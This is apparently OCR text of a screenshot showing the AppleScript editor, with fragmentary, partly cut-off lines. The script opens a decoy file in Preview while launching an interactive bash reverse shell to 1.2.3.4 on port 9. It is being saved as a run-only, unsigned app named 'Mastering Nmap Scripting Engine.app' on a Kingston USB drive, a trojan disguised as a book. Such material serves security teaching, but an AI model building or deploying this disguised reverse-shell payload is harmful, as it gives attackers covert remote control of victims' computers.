 Untitled — Edited
AppleScript <No selected elemen
do shell script "open '/Volu ' -a Preview.app; /bin/bash
-i >& /dev/tcp/1.2.3.4/9
Export As: Mastering Nmap Scripting Engine.app
Tags:
Where: KINGSTON
File Format: Application
Options: Show startup screen
Stay open after run handler
Run-only
Code Sign: Don't Code Sign
Cancel Save
Result